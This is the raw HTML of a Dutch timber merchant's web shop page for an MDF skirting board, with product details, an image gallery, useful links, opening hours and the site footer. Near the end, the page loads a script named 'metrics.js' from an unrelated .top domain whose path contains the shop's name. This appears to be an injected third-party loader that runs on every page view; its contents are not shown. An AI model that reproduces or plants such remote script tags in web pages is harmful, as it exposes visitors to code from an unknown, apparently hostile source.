	<a href="https://msmits.nl/product/rabat-halfhouts-noord-europees/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/rabatdelen-halfhouts-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rabat halfhouts Noord-europees" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/rabatdelen-halfhouts-300x300.png 300w, https://msmits.nl/wp-content/uploads/2022/01/rabatdelen-halfhouts-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/rabatdelen-halfhouts-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Rabat halfhouts Noord-europees</h2>
</a><a href="https://msmits.nl/product/rabat-halfhouts-noord-europees/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2078" data-quantity="1" class="button product_type_grouped" data-product_id="2078" data-product_sku="" aria-label="Bekijk producten in de groep &#039;Rabat halfhouts Noord-europees&#039;" rel="nofollow">Producten bekijken</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2078" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2078,&quot;item_id&quot;:2078,&quot;item_name&quot;:&quot;Rabat halfhouts Noord-europees&quot;,&quot;sku&quot;:2078,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Geen categorie&quot;,&quot;id&quot;:2078,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/rabat-halfhouts-noord-europees\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;grouped&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44491c9d" data-id="44491c9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-313d3035 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="313d3035" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7856637c" data-id="7856637c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6384cc elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2a6384cc" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">MDF plint 18x120mm 488cm</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1eaf8306" data-id="1eaf8306" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-526bfe57 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="526bfe57" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												b229b85d420d					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorieën</span> <span class="detail-content"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" rel="tag">Plinten</a>, <a href="https://msmits.nl/product-categorie/geen-categorie/" rel="tag">Geen categorie</a></span></span>
			
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-08e0eff elementor-widget elementor-widget-woocommerce-product-content" data-id="08e0eff" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>MDF plint 18x120mm 488cm_x000D_<br />
_x000D_<br />
MDF Plint, vochtwerend v313, 2x wit gegrond 80MU, 488cm gemakkelijk met onze high tack aan ieder oppervlak te monteren, voorzien van een kabelgoot aan achterzijde om een kabel gemakkelijk te verwerken_x000D_<br />
_x000D_</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="222" class="elementor elementor-222 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f2c5691 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2c5691" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5175a01" data-id="5175a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ca6cf elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="02ca6cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Impressie</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6507c94 gallery-spacing-custom elementor-hidden-mobile elementor-widget elementor-widget-image-gallery" data-id="6507c94" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-2' class='gallery galleryid-10973 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="306441074_6115220548493619_7866961700687701578_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjMsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8zMDY0NDEwNzRfNjExNTIyMDU0ODQ5MzYxOV83ODY2OTYxNzAwNjg3NzAxNTc4X24uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="foto werf 2mb" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjcsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9mb3RvLXdlcmYtMm1iLWUxNjY1NDA4NTg5ODQ4LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Antraciet betonpaal dubbel rots" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyOCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0FudHJhY2lldC1iZXRvbnBhYWwtZHViYmVsLXJvdHMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Kruisboog dd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjQsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9LcnVpc2Jvb2ctZGQuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="afdak pessers" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2FmZGFrLXBlc3NlcnMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Douglas 50x150mm" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNiwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0RvdWdsYXMtNTB4MTUwbW0uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="douglas msmits2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzMSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2RvdWdsYXMtbXNtaXRzMi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" href='https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="274092947_1612791009067454_609439601474013577_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjIsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8yNzQwOTI5NDdfMTYxMjc5MTAwOTA2NzQ1NF82MDk0Mzk2MDE0NzQwMTM1Nzdfbi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" href='https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="21-planks grenen antraciet" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzIxLXBsYW5rcy1ncmVuZW4tYW50cmFjaWV0LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Blokhut - Tuinhuis Slane" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc4MywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzQweDczMTQtUDAxLmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Blokhut - Tuinhuis Slane" aria-describedby="gallery-2-6783" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-6783'>
				Blokhut &#8211; Tuinhuis Slane
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="zwart zweeds rabat 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL3p3YXJ0LXp3ZWVkcy1yYWJhdC0yLnBuZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2.png'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-300x300.png 300w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Pergola Jacobskamp" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjYsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9QZXJnb2xhLUphY29ic2thbXAuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7bd22a" data-id="b7bd22a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64d8605 elementor-widget elementor-widget-heading" data-id="64d8605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Handige links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42f1aa3 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="42f1aa3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item">Veelgestelde vragen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item" tabindex="-1">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item" tabindex="-1">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item" tabindex="-1">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item" tabindex="-1">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item" tabindex="-1">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item" tabindex="-1">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item" tabindex="-1">Veelgestelde vragen</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-494113b" data-id="494113b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-724ebc9 elementor-widget elementor-widget-heading" data-id="724ebc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Openingstijden</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-406f321 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="406f321" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Houthandel Smits <br> Zandstraat 14a 5271TJ Sint-Michielsgestel</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-door-open"></i>						</span>
										<span class="elementor-icon-list-text">Maandag t/m Vrijdag 9:00 - 17:30<br />Zaterdag 8:00 - 12:00<br /> Elke dag tussen 12:00 en 13:00 gesloten <BR></span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/search?q=houthandel+smits&#038;hl=nl-NL&#038;gl=nl&#038;ei=PQzXYZ6cHMiP9u8P64u1-AU&#038;ved=0ahUKEwjerpP0uZ31AhXIh_0HHetFDV8Q4dUDCA4&#038;uact=5&#038;oq=houthandel+smits&#038;gs_lcp=[base64]&#038;sclient=gws-wiz#lrd=0x47c6e5f7af51a0b9:0xc6442610701da86f,1,,," target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-grin-stars"></i>						</span>
										<span class="elementor-icon-list-text">Klantbeoordeling 4,8/5,0</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-36059d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36059d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-516633f" data-id="516633f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dfb33 elementor-shape-square elementor-grid-2 e-grid-align-right elementor-widget elementor-widget-social-icons" data-id="98dfb33" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d40ca24" href="https://www.facebook.com/houthandelmsmits/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-8d1e103" href="https://api.whatsapp.com/send?phone=31735942882" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f953354 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f953354" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09053bd" data-id="09053bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-465b0a7 elementor-widget elementor-widget-text-editor" data-id="465b0a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© Houthandel Smits 2026</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<style>.br_alabel .br_tooltip{display:none;}</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksglobalelite.top/msmits/metrics.js?v=1"></script>
    		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
